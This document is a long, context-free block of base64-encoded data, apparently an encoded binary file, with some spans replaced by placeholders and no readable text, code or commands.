WjZwYiX5M5VxBRRwNOfEGs40r4NSrbDxromCKJyZnLzhju54YmqIpVDGNHy1mp2lrblBNwr1m0Z4WpaB/hqmORlu2pkm6VnsMafSWTktE2c70gTZaWsK0J01YiOA+hG9gxN0xF0+mRGOmBHg9WgYgEck8V2MmgaomAqoIAqZwKqUSpa0SIuzaJM5tZNx9KmleIqj6i2kWqDQAA3R4LSoWqrFAJaOgAWueoCwKj1gwAeV0FRaAGsWams7gAmwgDG9ena/CqxdAg7SSCZNkgNxmwMRxayHmaLV2XdN8AEekAB9CwGk5YUlYK51kmPOIW9ouoUK5TXw9Cn0dBw39rB3ElpY42Q+w5yxYSmlgVuvIYftKjmxiRoLYANDcGNWsCiei1qoMXBCM0LgRAEK9YP7JHkKRU6wgldN2k8y/jaxA2WuOupNS5YpVUCnG0u3drsjOrACfGpgKjCTiJZoD/JzH9ESHAEUt+M8GOGIeDSUGgAS4kV+QnEjadAJqpCKqKCzPOsIjCCLtBhI8vkSJIEER/ufoWAKrgALqsi0ThsNULsMTmsN0HCq/du0ALwMuYAKhhAIr7qWYLBfbdkIDWiAYXurB4IIyphVZncle8mXctFGq/CBB9MVcQtRWkB1m1PCyhKO1+YCLQABMtq3CYAal9tiObplE3R4tZkbPaOQsVGZnOt5kHJiuEGapWG6latt9zZDJQA4/lgGNXAakYu7gNtLEuRMKzalPMg3gAJOJRmnsAEoCZSPnDsZ/gIgZuxxuP1WhcpRBV3gcVbkBToAbcx6ncprYB3QvDYCI8vjnb0jEtXLLhiRAS57R+D1vZCGR+KFAppgf6igCqqwiubrCqKws5kQCpyACf7pCEaLBNqSBpTwn/hnCqYAC7CglbxAqk+7v/vLDanMyq28v05LwMsgC52QahBqMAe4B42QCYegB9JzFBI8wXvAYHfJjOJgSnvpVXLRJWx3Ml1xmC2QAyf6BAezP8pyMCj8BFrAH9rsBB7gwi8Mw6f5NJESWgzXcJR3hJp7sLqxGa0lKqRbGkvzHbAhQYhlA+rWxb5hTounNkY8WEgshNpRAhI7WpNBTpASz61FKCyG/tDiZngq5m4OjY7PMcZlvB5kE5nAqR1r7HFtxgVNANJNoKI/[base64]/HoVt3goX3uBxcHLGpF8b3VmNpTM+cKXxk6k6eK6UolmanURpkE7mZ/[base64]/[base64]/rEee9xqoAYgHc22zgDOHfFLIfFLoSD7gsdK8N0KwjvaG14wK9Po2S4ZcAipvujnvQwE4ejr7dMsz96p2AmOUDydsPKc3r/GINXccBCB1hDj4vM/3xBBT+oMscrHwAtVUbc7Aoyd8Ah30Oo7sgVMwAISnkmPMBCipDHNiMypdA5qt1Vsh2F8/QN9bbdPYNx5ahh03gLN/ux9eybRHkOxsW6ey8X+jhw35hlB7Bv2qNrrbnmbdTelAShEdMaFO2VPWMN+X0I0zOQ+uhr1Js63YSkspI70dAUXYAOGAysLMASXqzcU4Hnp5K2JbwCKM/AEZfDAAgZsbEVtoAXHDfst/mPS6YEVCqACCjIV3LMvMCU8MLW9No1HNk0S3IUE3ckuJlDyxnDePL3e9+386q2KqUAJP3EDnYDe5l2gyg8NxgC1+yv03fDz4f/zJAX+of79Ox8Nx9AJfJD0e3AImqAJa/DgB7MGtf6AbWA+Z3sNGH7MW0/XpQQQ5cKpAgPmy5c2PxS2YdjQSZsnWprooNikiQeMH1y0wAghwUeQIUM+eHAgwMkLc1RaUdlyjhU5KikEGHDF5ZwLJwfctKKTAsubchDUCICAwlGkSZUiHXAyQImbc4Y4pYphCVWqNaJe0an1JoKTZW7OxJoyKtYiUedQQNDW7Vu4cZs6hevVpZW3/k3t3izTt8yVpmpdFilKgYQNoDdJiC0zpASFBWEFz7FBYjKJpzEFUz3Q2fMBBaAV0Jhc2vTp0m/GrPbSxuJr2E1WRFBQmwGD2gpw67bNYMMJFMFRpFGSBokSJCgyAM8gPLgG6BoyTJ8eXUOKEymwnwCOZlavZbzE55JV3vx587nE88qlCtMd5Sco9TJW3xg0/Pej7Y/WzX83cAIMZ0ACAzTQQAITTDDA//yLxphREGlowoYEqaSTQLQQg8I2wNhwix0kiOA2EksskYlMYCkGGgDD8aYccfg5hx0a2UHnxhr5EcebaAY5iKGFFkrohya0kKiiJlpoAQImPfjgAw+Y/hRpSpBIMsApCuaQ44K9VKoBgSusGACmqJpCwIabCAtALLWGsEwOK+KUc0466RxCr6iIouqEJfRQIqshitDsJhsk4+mpxFqaa4EiyhjUJa6oShQ11MiiagAK2HSpUKygOu0CBEyzAc3SyrAsqkInK2NNwVYNoDQ1T/pMtNwUEIFSXHNVywsvxuBVIthyEJaJHCKgrVZkky0guRtuQII444wLjjvnlJvuBA2wlW46DJZLYbo0GjkhAxMy6UU98c5LpbxYUlm3vPWWkZcXUQJBgrtAeDkmGmj487eb/v4Dp0UFCzb44AIZBPgYVSTkkKE9LkRkjT04FOPDHVhgwUSO/m9joRJYeDEmGnBchJEfGWu0EUca+RFoFjAaClIhmnUQtgUdmnDCCQ8eoJJKJoOe0gGqFmhqiKgwOynLqKbq0suTBBNqUl3XCoBUl/QM4AY99vD6BqdOnWymnZIW+y6nqHZpKqpsqtq0Esp61KWcyqo01NIWMy1TtcRsdajJiCpbsMhOEmDWZCN4e/HT4uDV1zZ0aEFYyilfYbdkM6+tORTQQAINaJFY4l5qhcsgW+gy2AD106XDQLg7dJkluTtUIc88d3N39zzx5F3GGHlRcQS+E5SYZWR//22QYISbN7gc6AvuhptoGG7kYYYQ8UQTQ+7QA/sJNe7YxD1ckWWZ/v6ucVGcGPmhEZ2VVT5nR3A6GZJm/[base64]/qZIRTGMAaBrvKh9M3of/FQmDoEcgw/4U4j+bMk/[base64]/XZj31EwYhCoOAEaTgG8ggpsEQyUqhDJapQvTGga1zjkcfoRScqxqE9REITgVjDJh92MYYw4ZMc/[base64]/vwoo9pQMG30KCJaEijQQISECKL+l8AL/Ko1wDHUo/h1IdF9RF38B4nGwKirUL3NiOK/gAmzFeM/oDDG6os68pu5Mr5iSMc3YhELXdAyx/ENZc66Egv8XrXdV7BL2UwbVFGRYK5OOUCQxhCDXCMlRrY4DGX4hKPjXxkJCeZx3WL7YyHSDGv6QGbKJGxX6wwhAOGrQYXyHFReFyZLqMEyWBeLU1qoGQ0p/nINQbikX0cZiakASsIKHKSR1tmBPa4BKDCM51LcGY9keDNcz7Ml38MZBv4WLe/Dc2saFWrCvS1uJQqA69ao0vlNlQFKpioc2vD6RywgQlrOAQlLHoGR6QhDZ4jzkeDg4FsaYs7a+ROeVGQCVWoy10thaksxFMMUyKvpuGRhSgc4QiOaicFKAgY/oAO2TyirkPa6wiwOYYKSxhBb8NIHVj1EMwhQTzCEGlYg4MfLD7oGkvChxCFr43BjWmYjH3uM+uHcySQXoDBliiO60Q4wsv/vfiXBcBzwQ1+cIQn/OAEiLIe/[base64]/J/srRdnp72N7sOIeOygEOT9yPlv22mQpIQhKB47Xjm+c8nh/rcD2wYQ2d33wS8pAC0ndcCXiIqxr+BHGGUi71sw8AQB3tmSpWgAgkP40cqtCGSyuJ5SpgeaerqIKOZkL5mcAEzimBiTOgAQ2BkD6r7fW68wo9OxvQznVgvR3uoKET6HE6HcuTi1yA573+MkYqQsGIRQwPCcruqCMEEo5nO+/saVe7tQ/PdgAEwLiLu3LYNgJ7JAjBu0rSA41SQHNrAyZgAnWTMBbABFjABQxrEehBvHpjGcZjH284hkFAMYWQKxZTgQR4ALvKvLsyiYLbK6wQgCspMwEguNWCQdrD/[base64]/+78A/EW2Q5kBdLsCHLBp6AZpiIYIwZ490INAeKoHbIMt0CoKY4BHOAVZWJEMe5HDQ5kOrJHG25Fp/lCFPSDBuNIBy/sIF2PBX3KAGSzCAjgABziAAhCAGuwMB8hHA7DHGiyifOyMfezHfPzHeuRHg+THAkhIheREhuTEDtgAIhSAG6gqHmQD0asqJMAAAqiKE8CBNBAEkBSDDcCAfqyNAwhIeywA4KqNHEiCJNCW6MgO0/vCJVQDHNAATjxIndxJfjQcftQAHEiCLMgCJMiAhswOjGu9KrxCK1SDJPgWkuRHTtSAmaRJmlSC1YGOldQcA0DJfkzJrayNNNwrsHzDsQTLj7u9gHq0zOlDFvABuIxLuZRLjalLjZHLizkIvTyImGEITIu9lZuiY2EBLUAETUAF3TmEGwiE/k4QBcdkPudzBCxAgkC4AyS4A9ChxEJgFmchHWwpozICKSRAhVyLF/YoD/N7F3TphV4YBUOYBVbsKV4wBUaozeTgjo5Cgk5QkKEKhwArB/5bO2AERmEUxgEsxgNERoZxGHDTOzaIRmncgRzYqgjQA1MAqwwzGXPwxg48K/a5hm4YBRLUpRzIR3Y8T2AaSPVcz/W8PA6YR3lkTwfYAPUso027vE3btMCMPf5cgiWgSB4MvTUYUIoESQM9UAMVvQ1ww7XEPdDYgLiySi9sPatsgiRQgRQoozesFbbMHND8OpccyjQYShItUVWLK6ZsyriKQO3YgA5QgRyQqzaQUAlt/gMtEBZPy1EONUnR6NE2vD2BYtAORZYNcCgpypnYeKIcSBJNy0/i0wEnMJI24AIuYAgqpVK/bAGHgtGbURLlagHA04JOSIX1SJdUQIIbyARUQIXHVD5KODYUwALqm77pM4RAKAT6yk3PvI5aCw7SvCNgK4bxQM1SlAVVOFRZSD9NCA4kUAVkWMVlSAVOqM1AQIFs+SNMOCrf/M3/Cs5FGs7hnDfjlLsBUypkbD8HpBCHG1C+c7At8LtPQpELzMCS4cYYYSXFYxkQ7IZjEAN+8wAVcAD0HNa8kk9j3YDLe4B/jM98BM35XM8NsDz8dFKH4s/+/M8ADb2LXAM2QFBv/jXQLVgCHlVL0ACNTYtQGpVQNbBQFXhIDX3DIa2iMuqAmEsCJSjRoaw+6SNRpaxCf/1XHHjIFOiAJCiSdKVRiWg5FdDRHHVQH8U9N/zRHg25ZOlDKEKS1+hSP6TWJc0lK8XShjCSJmgoYaEIhvLSHKCoTCDTMh1FWXCExUQFWFhTUQiFUMiEN2WE86K+Lpq+Q3AESkwDZ9EpnZoOokUCQ0gF35GXYjiX26EjOWLTTNAE+JiOAsAATVjFYnMERqjU7PCoThCIogJAX/xFRvJU4OzFsv3FeWufYSzGcCCwhVlG8OkaaHTVaaxLSsBGU0of7UQZVvqwxZsfbwDP66El/h3gAA4gVsYVCfUs1nx8gPtUT2adT2dtVsuVVpJwUuJLOWtlqCUYtQAlUALVg2/1Vj1IWXJ1NAVQgSTowoOlSSZIgocsogUN0ipiSwPQxBQIyi/[base64]/kVqG6rhRBkdaZ8bJkYDnIZpqB5VuJ66dbgHfFUQ0apDMIVY4AX0aREOSzzB9UCX8QZwWKuZKU9hbVws/oiB3FyM8AD6PFbQ/OKBtE/yzc9q/dzKWYItYIPRJV2HO90DXYMtUIENWF3cc1G4gt4JbQImaFfQLFd4LVchdbTwAlGXvFd8TeQsSAPkZT01ULUIZAKvy1AVSEo9pkkqnYjppd4q+riufNjP+GSJLSKITRaHAt/XMNknUtgtzU+ckVK/1IJY7reUFRaLUEqLqJxG8LWWxZ1M6ByZnVmpZURH8Bw0KAQ0MASdcwRMWERMUOYCToFK0ITGjIVsnKn6kJde/mCPCJZgqBUFSjAEO9Xg6jDaNBDgNMAADFoCznmWLOq6QOgFawtAlPlFfgBAtIueoYLh/wLA4hxVYoRbpYIkSYJO8CFEIgaRQ/[base64]/O0E/pxVzGfRKGVOA+VzTEV8hEMAqTugZsT0NWwGHkEdxQgWbApOhVxLhUxwBHGmxW6hDoZMjjUySk40SvJCgRswhA20Ydiu53rG57S9P04lqrYF3HCMER3etoExhqZKVYO2US2Q44TWg1C4sH7pBl1kH1zN1Rphn3KYhkigEPPU6LsiiaBJ1vb0aIygY/ZE1mkN45IGzWnlWJWmnC0AUAElUDaGaZDUgxu9XZpWgA1Y0qn+QqXMg4zz4zoGUg49yQ345M4gb2Wz16FMaqM+agZDXqbOAkle3oF90Zum6gpNWazOamTpygEHTa/+6gH/agIP5bDMDeKbHFzOZYbKT2HR/[base64]/NJd8zTu/15kHSLVD41oM5HmS1LKOCze8JxWsloOP/BkjPAK6J/eqTBEgD144kYIIsaPA7yFd9xdcGR15VG8qfUzYc/tB1C6/Jq9ZwDyVvDu9wsQZ3gCyi3e3wWiG+jtWC1lPxKMJwLu1D55XrXJr3uFLSG2+9+J1fXCC/QGhtVIgFWOA1dxnyfkfaNCiEQ0BaRaRZwi7KW5NyqstmYnM6zW4XQz3UUagE+jpE0kltTsSBNciAAsgAJTgd4FCCUdg2hoFzdohzGw5AOs9Fsb02twNcGdFzgNa2o0JhuuWQAcUeIh7QhNYCSrhOJc5OPBeHc8DVR3cllykHaeADFiDiS/8lFUxWn6nPTetiYKVPfBzjMkpWXy+jVA97yWX19FZvitxWcpN1OKb1ma7vAyBYuKJQCuXvdafdMBbxTwYucj9J/r4HcevogBQI0WWPq6F0yaHOTZfcV6ROaqVUtRGF8F7XjgrPdqvEg5TldiItI7EGcb4PcVImdxCvlRWYnLpfd8qZHDN2d3tXMRkn7nqnnHtXAybIg3Zbj33HhR13ujPAAlFgr9wh7FR7FuwK2kQcUwk2BGxJAyAnUzyiqQcJj1GkWcecYC7XqC/nDrA7OqLrFu1Yg+Jhgg7ogOvIUOxA2mNYYdhu+X9+eRdepFwkkADD4aVf+th2WxA0xl7QBGk0boBYI3DNljYGD27ZMpAgwzWHQrmStQxaN3DhwpUrJ44fu47s0IEMia7jOX7lwo2KECEHkwQuX8KMKXMmTZkP/[base64]/evnUHPjw48VLhgpnu3rCiRZPWfLtezTqUq942Wq5jz0t9r14tmmTJ4iUeFy7x4sFjMsIIVaxYqcCnit9JlCMsNwIdKhRIf6ZOqOKnQskJKJyQyX/hLWOMMccco+AyvMiSiijzZdJf/ieHoKAZDkjgcAKHKZxwAogYYHACDkpooAQOKWgQImAdgKhEIKOIUw4/N+KYY47m8JiRjxcBGaSQQfpYpI8b4XiOkkuWxCQ/[base64]/lit4hoH3FtTaeVcXk3osNVQPuUw3VbcXaeGFnpttypeh7xXnnn/gidLIEaE4t578L0noSFYoGDIfoH84Yh/B3aCRIiBdJKKKrws0yCDDT6oCiqdZIJJyZhgooSHKiqxRIsbnpBBiyeQmAGJJOKw2GMnaPBYzzjk0Yk3Nuq4I49H/3gROEszLaRF4Tyd0ZlGmpOjmuwweTVJT0JZzpTTzHIpl2to0cbYY2NiCiwcl2lRRlUr+VFI6aQTEkk1XqMKC7rl2TeeSe20Z0+PrlD4VTcZlZRUOD1wFVRRLcooVn1KGimlZrEhUBoCndVpWpmr0IGphxlGmAIbKHGXvng1/sHEisEdtsEBS9Faq2KMwRjZZL6eNuwNKRR7LLLJioaXZadlEZkSqq1YLbbP14aHGqnl9q31yRU33HHkyvoWrKerkO667HJ11Vbhz2tvXvdyl8MSWq2+xR6ogPev/fBhgcV/8QV8sCyZoCF/jAhEIO5QiEyIIj4iCwQKMnADA6lCFr1Q0DGiwSBj9CIVqDgZJTp4CM3cAAkswwEGNDOiENHMZhhQIWN21jMQIeExSKjENcRxtKIdzRxGUlo3euhDIC2th0sj0kmoVjQmeSSJS+Ka164xjUacLYpne4grcFEMaETDbeWA29XmRrc2PckbT+Sb38o4E54cBY2C4hOk/[base64]/PTFAFLWiMZchig5noICUeEQjNKAEJN1CRxTKwohBhoEUqrFmLWvgYxzwmoR1QQiWmsUUe6SiHOwwHNypaUR9iFKNPu0gRiwRRqy0piSK9W5TC/qGLSFxJIVIUiEqxpIdMRGRMWTzTRuImN5DQrW4gwRreUqIAMwLVJUEZqk8e0BSnOKqob0SKVJLqOEQRyqlJjdcetYID91WKS4AUZFhwoILS4fIoKkiVIqWFg0bSrnaEwVVaabUYA6gVrrfKHVl5h7zTfLJVaNgrX7PQrL9exoRHMOFjVtlK2uwFlrBMw/JoWctY4dJ05kLfFvDClXZpBV6YZeZekjm9HCREkTk4RCygKc1oUjMVjDBCJmKBTfM8SBaMQAEW0uAIQwwQExrbZidUdoIbAIhjCoqGO3sRz5LR0xBoWFk+T5DPDvTMYifYwAoHioECZEBEjBERiETE/l0ZpqGhb8uhRHcIDotyIxoX7QY3MvpDjgLJo0i6Eda0NlIlMtEb1zgGFFu60oUkZA2YEEVpyWSmjNyoiyLJ6U5LIo5wRGMPPw2qGYPiyxx4QKmNkqrjTkeoxjkVqkvhMOUgtUccLOFyWLJUIDsVlkZGljCqUeT0lAAjpsSVrTq+1a3gKldKQoasvDoNGj7D1yPv1Vd/VZYaAnuEhEKZCU04bPQSq9hXpoEJs+zNlh+LS3LpcikduGoxLbuVJmRWBVc1plZuU2Yab4vGeBFFeE572vPEJ38Erh/H/iUKLJzhm5RwRAdFEUGRGWK6GkjDxnKRoAV5zLgbxEQ9H5GG/[base64]/F8CU3yw6kSV6rYpiCDkiZytmS3ijxcmUsu04F5jodcEaOHN7AznaIysFtVMfm8nm1K0lIX2c9K2fLMgEVvJDmMnqOWl7gQhax6IQRCuHa8HDsQedhBKDTYDJK/[base64]/mTCGfzBGRgCyUTdwaRCIHiXEuRCLvSCx4AMhKTCPDkCod2B2OWTCOXTy6RAiYDI2t2Mzbidz6wgiGzAqj3Gidgd3p2E3tlaNPRfz/[base64]/uvcnBr4BL+IB//[base64]/uK+9d4jyEJ54KLPFcMuuoIoBBCd/Uv/yQImBIIjMAIyTp0sSKN45MIdhAgKBMIs9MIFSkNfMggvSMigZWMHuUg+pdI3ZsDOZFcKqFABBNQLquPcweDFUWYKKIEqQI3SBJEP3aA9TtO/hKXfYdFFDV6RFB4/WqFIsclOJRHX6NcoXMnZHGRUMgElhMLaJMiBIRhEelEWZptJlAM4XOSdQIAHpJ7qrV5QbMW3PQWIPdVSjuQb7lHLyGG8oWSnsIGN4WGMjVUlqsrk9eGP/Rsg0mRckafOSEbzqUGvICJPJiL0NdwdKJl8Ig/DEZkSpIFrsBLH5QXHHaVR3oEsMeWA/pKiVLQcbd5FvanIL6nBieCFy23lvtlbB3jlLYblNMUCLLhCWSIc/UBTz/[base64]/n+66uR5lbkQqLohxrq9z+Q1QWh9VpslKMsV0+9FqL7kQPhRaCpYaP9Nk4ZuaHoEwjPd4jJs0/[base64]/kGRfUaz9CeqxgYguRJewIYddJ/HKVYmGmUeSEv5zWoo5tJTsh+wtuJV0R/L0V+wlhUThE6uPAIsgCX/oRYAikLgOsINOIKz2o8G+Y807mXP9cIhaNcJqAKD9OXSgKsx5IKIEpqNhh0SdIDMJJSasUiIvNBSDJ9jkK69oi5lIsEjdIN6ccM29Kto5iDQmcIpfGV7xIK/3COvWemVMuw/EuFqQqyb9pQeXCzGpg0sSETHbhGSgGzIalvJ0gQYwgsdodsw3elSyAWi9Cn3yiygug+l3OxWpYVYaBn34JJlVmJpRMvkqQZgEG2tBKLtMEZ2HRyvOO3T2kHULtxkZIER/hzB1X7GZUBcJl4LXqhnIm7iKx3iK5ntxz3wK8EGMPnF2hKoZcYhhObF8rBEarSc3cqZiqDVBgQCWt4ZwZalyTAQJiDd/URIwITH4jKIMz4GCigBMvQluE7DDltQPHFC5jKQCObTYq5jDPWM6cLd6cIdOi5x6iLBEnQCcW3DNmCR7IJoNBEDLpzCbbYHLLQHeSTd3x0swppmEEKkal7bF2khSR0bfx0vgjoCRIjJtNHUx/amb0av9NoEiKmenzqKzPUxUxyFBf8p7bWM+I4v7omFEqAvLmHcqKLG5KHS0Jon/UrSYRRApVrqYBVZHeTv0/IvJvmvESDBZZiyqMrn/l+B7WxID/vupB0sMB40MAQ7cPdNMN5aMFN2wEJlsKqcCEIuqAaDMHfwm1TgwCFUkXmQR4aagjbeEwqgJYRACAwHjOJ2zILMgtWFiB4gww5PgzTssDQcQy5sYAc+ghKwWoqpSIe4SNzNzPABRukqcRPPHT2jYwwhQRqQSTTAbt/562eORyy4AhS6AiyYwi58MVhOoa5tFBEBmxmHlEewied1XkAqSZQ0HiGp8/Kk2BJo2hKU6cZOYZU+tBXeMUWPxJPoMU08yhhy2BiiG1rpKVMWsru1TEtlyu1tFeiIDkueyKh6cGawIM/iksB5lwYsrWc0nP7uL/8CwlP/yl0h/tnzedxsqAG0AG3HtafYjq3HZWIEy8Zn5XIo8jKjqkFCLE9UthzcDvMiKUGfdsAdtFbQ4a5BZ4IjoEEg3AAWJBAMAwj/[base64]/scG+z6L8cynIsoyBG/[base64]/acFcVHY3i65UboJ7IV2jO2LCBpagIUacADoxqaSzPigytAWQypVf6elM6qg3p8sU3U78nfUffqEKfeprt/iZCi05iUpLdgYAzME/qC9fGxls38i0peK0vZeoIhPumNYRX+L4xMlQt1BoUAhoULiq4gilwAiecASagAF72dSrEwjileGDv5QUyiC6gwZAfgjcfQ+ta441TgnI98Y73eXPRDAY4BrwOeRMXuZF/NhLwAt9Z8WcCrGp3ICcwQihAYe26AmwTgw7emg81zQ92+UPmtkTvNmsaIfE2ETLMAnBncEevwZq3ORZVqcKKw3LjFJtOJJ3XOUzMrOXwuTpHyrfNXCDTdBsSendjytkkOhucFVGnEpGV0mkwz1BXegFcOqa/szoaCyj5ylbPN6jfNyBA8u4wXH/CxiuRxrJU/oYoE7CmtioDy/IhropV4wYpbk9Tbk/bui0wd6P7xmGvC6tSArsIaQYaDBilYQIWMFDDJBAsjNPcX5M0LsMEHQMyIMOLc5eHHMM0UEnlGpcolIwjMNAhT3a5rytgBOkJetfpZjYSu/uQfhcSMAJxMbm/+h/Q1TsnUAIjLMJb6ju/w7Zg+x2uCbxDNy9uI7zwsolIEe+xQc0xFOTkSfya265MdcM1DA3RpDH0nsPHuwQYcsWFHee76XkOaKS65MDMPUWg16lTkSTNngj7rW8UZRlRt6RklFJmfNKHMIbOi//Or7d3Ac8mQVkI7Q7USr170vdT2/cdwL/R00H980rD/[base64]/q07XXbt2nOzO5cAfHjx48mXL/+hhRMtarSsZ9++PcyFbejDb5ID/woVNflvUPEfwABVWGEF/[base64]/LSq5OuvPEGrF5SEaUsSgy5Qa22/pYwCQkcbsJgLgPi+kuvPWOFlbBaa73pDmMUa4wxyHCJJRZYRHHkDCzSKCQQRhjpzDNYYhGtNNOiQU011l6DjbbZbuON291+A242cYYLBxzjDtEDpTU6e46XZaLhhjrrZtttu3rTQYcd8/Td1zwXePAC4DHGAJhgL/YAWIyEFU64YIP3aGO9A//bUyQBBSQQwQNJklO5Bh2MMI080UzzIhVw2JBDD/3EgUQTUUwRZgtTdPFES7HS6QYjbojxxh7DPAhIH4kcWkgk0aDDjKSVNmPJIa1MaKCCCALyyiyzMANHIg3acUwy8ZhwozRHJtlCiuTUMA087Fz7JQopFumE/hv8vOkGNJAQCo1DE8Ukk0WXymWZqCSd5hglAEMBmWk2Je6YXFDZ2xFGTOjT1Jz60uCvvzC3NK/M+bIVdKwuFV0ww1CBxrTGHoss2FNCoQQNAgJBAYs/MrukM1OchQUXyEyD5t1qq7sWNnO0ve23br391jt+hPMmnGuiEYURQ9bQI3dY2jWGm26Gvw47e7lDh9/yy/e3YYDb4IK+9tt3r4n41WuPvoRySOLAFd72z+IAMzZwYyVZAoM89jEILQEHY0sT5lIAoiS8xU96uYsGMvAyC8KsADS7YAEyYDO5xcgIRoiRGZCwpaD9jEdEU+GRAHG0Yi1taU+qw9PUIDUb/gbJalgKGpF2dIeXFEQNOOiA2PyTQAWSTSMUiVOD2NbEhWxBT/vjk9zmJpS4GQITZsliJjrRCaa0SyrRkMY0NIECwByCOLFhnCpAVRZHzM5SOGjLWyiUgri0LC+c409faBW6Wo0uK6JDAiVQx6tlQIZ1sDBFJgxhAgJYxQQmOEOyHIE7U5ziFM7qXbSANx3qtOZasZGNbZDnm97ohnnnCJe4XBOObvSCEpfBRCiaRRpodO97teFH+MR3L/KZD5jl8VcbGsYFYx7TmBDTghPipwMdtEB+LYCmGnSQMf1t4AAcOcABKtY/AP0vQRtDwloKWMAICfGILILVTR6IKp2I/q5ELtvgPOnZwbxQ8QghvJGWsoZCNBApC0ZaIZKQtCQswNAMRkBB0rIGpIQQ5A5ouMOXAoHDHPZzaDxSgw9dMpA07IdkI8lB2JB4oQ3AyZxOXNsWmCBF/[base64]/rSfFUAAAmCAalqzLqyVbQAo4k0AFQhBAZSthuaGho9lQLYCEO5wBXAhDaSAZ3PByU1i1AEMyHam88QABlYbXHpiwC73zKdCpxtJ75ogblk4SBbSGgAUAIm8rD1vkARKUCRx6AxmMIFszYAFFMj2Bv2MGh6QIFsCoOAyQzJDjWyEhB/ZAQ01Esp0yxuAI7DETEqQmYssEqctaGELIsOIBS+SwRVhyD8MUunaEiQSkEhRVQ1EgqWmyzmhAFgTjNqpMaRR42l0AjBICMQ1YGMbcXhDGrzoxFneGAhHKIFzWKGjVVvWxw1gro9e9aPNRBfW3xVydb+KhSswgYS2ZuAO/gy+gSSRxQjcecaxuOjdMvS6V2u9Jja0QR63cNMd4BTWsK6BHjiMQYlFMPaS2oMsLl1D2V3y0l6Z3exmTdtoRzfaAZEmrQcMwFrgylYDBupAdQNw6UsHAAMA2oBs/TNqUBtIBbNV9apPkIYbrBrWFjqujE7QAT+dIAPTVfV0UfRcWFtXulndmRHm+2vZZiEFqibADXzNWgOz171JWlJCZ0sALDibtf2UGrbVG4g7kEooDZ4tGrJg7NkmYSF4oBDNNJhB/yiBPWrYAjor8jKLrAjf7D5Rhgg44pesgQnovLebQlITWyshAx3M9XRRYM8GogETOVUFL6RiY2QEgslY/hnFNbxzm+AQDhWYcIQhLrOZu/RlY3N58so/RxcoSxnmVNYqVlCABsUUkjGP+ZWwKIECDKR1CRn4ss/rdgdKrstZsljzaaglWeKJw9DeYd7U74xn57ESet1AxZ89gwroDLob4Cg0beqMjsveKwGdJe2+1h6eByy6PGt/ewLaTncIPIC1v2iEqjOdatk2YhQBAPxs+adqU7O2ACThNGuRsQRn05G1r2ZtIzYRgA40AvOYB25xLzJrngFm1WvwhaoFUIDZZqADbECEJzaBCMRLNwMa2NlNWLuHzN++Ef2d7SwOoWremxfa7p12Qu+LhGRgOwPYYG0aLmMlKymBtdho/sQsntvs2dJR9/[base64]/mAVWAsH/C4QWWsW9m4NsGENscH1WGsNdKERdCEDEGEVdIEaVmEV1iAAOM8i4oZnjqAvfE0P9AC4PEESEy64Os0XqIEVk8ESG+EEXu+CCDADaMQwom8WukgNO2EUdCHwWAsRlOAQG2EPLu0QgS/4pA1pkqa8+lC2km+2rM/SsGECkUG2kCDzkCAS1JAqsAG40goRkEEXZkENMY/7WCsFzK9B7m2eOEIFLqw9GmIPImY/6mL+5kmJTOL+1Cb/3MYeL+jekugETAADpCroEo4Wcc1SEDCnAGdwpuHGCiMF0JCUcsPHXmlYAgFZYAcDUiD2LuUmVI7lWk4k6AIFT1KP/qRqWm5OdXhBFlxBUAhA6NLKy9KqAzJAKEwACSTqDsyMEwLtWYKwk5quNbzBNUSpNpKw6pZQlZrwsFwpEwqhWe5KCJ2OskzJsi6LfEprDMOQszwLAuhODMFD7shSPB5gtTIgGSKB+/ZA+lhLBZJt+/ZgE36BLu2SFPauAFRgtfaAGtpQtqihv54MDo+v02xv+6zREPeOtfLAFxqBFZONDUYPujoPuSJIL1hLF5KBMwNgFVmRFVnrD6lhDZSAGmqRGoBtFgnwZl4t+XwxAHIxA5BhFGZBtiIhEg6xKt7yGFGgvdxLSZLGvizNF6Gv07zx0zot4ZYTG9YACX5Rrb4v/hkaoRMYM/[base64]/gDxLOK4GohnIBArGE8PTFMPksEjl1M01So1TyA1A+A0NxG7TmRSC0A/[base64]/NPR7A/ALYkMXRDNzSPlIBGd+UFeSEWHsfnOujnFm66CGXBcBIJGqQQGKE5PoMKq5DN2sxGjxIpe7RH/rNlla6lG8zMsUojeEBJSbPyssaSK6m0K8HDATSTGrgRGZJBESWRWDdVCXTBE5TAFE3i0jSg007TGSevEBlPE2ULGZQgTueUMQPATgPRNL9vEyIVA1xlA95JMAjVNM101YQLDm/[base64]/iBHsAQHlquiDAVb7lIASatsZg264UMV9pB+BSYJEicZrADvxucKsG5ctAdjNAiF0JPeDDZydAm/hWSdUlyuwRUYAZN6RzpwabKuss7OLh2cFErP8gv55QAWb7YM4CzF8gFu9gyTwRO4T4IpePwa0w7lkDPl8FFrjxQCADefsYM39fqOb2pjs2rDdBVOMxIyIFLdTcUyVC6RYQ9MUwk04fu+b/NWiw1u9VQ1k08DoNcI8GUu1dcukW/VkG+RQVQDIFWVuAYXMwDEzdzU6hqcuG+VT9UyN0sv+BmpkRqB1fssVxiTmIn5Fo1HFQdOYIMUWFIxYAlGFz7YwDzPkw1Q/tdzY/ek5KhbX2JCEkg98XGcqEoJoGq6nPd5b6YSMgEVZKF3IVITGiheUWAW6FU72KEcrqEXhqUQoKqBDDDXorcmGMhC+YJ6YQ5WkkyCJMgAl4B7P9QYWhIXhCUTCHLBfk4mMeBu7kY/M6BGLnYHDaE5Msmu8OpjqaWv4CxH5Yx+67cJM9kY9Jd32qVl/3c2sFKAnZTtDlhfINjYGNiAE8ABsJSG1dY4y5nTPOEXJo8UMsATOjhyx4+EZWsVGtEToDM2bzVOj49OlXMTNiED1oAaTNOFgSuD8kJQ+4JzGK+GU/NXPWGF2RYYA5ESWWsTAJNS9bOIL9URM08cMQ8R/j7tcbHhEOV07/r5EL6vi1Z6pRH3OiPhF6FxthJRV/dAF3qv5tBg8pBB+YBVh73R0jAv/[base64]/hB9e/[base64]/yGB+Bd6tR5WFxF3sPgYtSgeKOgXDeVahoDhl6iR28wRiGxa11WZxuQgMwAMowJ3qhtwTx2kJZWa+zN6sO4UMbQxaWwiVhASYJgCBNQGJnSrF3+XwnxzDStyc31uvuKghn9H1v/lRkc9SzqW7qZsM1loETRJvNSDtJr7l4e6mAq/QBWpu0XNsDXpvRW1u2M4CoiZG1uNIBcjsBWAu4WXFXGzcFfiFMQfPTGuGDWSsSmtaFaxCed5YNuTRvpdtxqxtYB/o0I5WBEk7FmMy7uxi8Bc8XLs3XFDy6AbOHZZG62jajOTq6MZEckwGNGTOtOuFNLS0D+rmK9damDyES3wISVQ2oQRhyMYCEzMAQ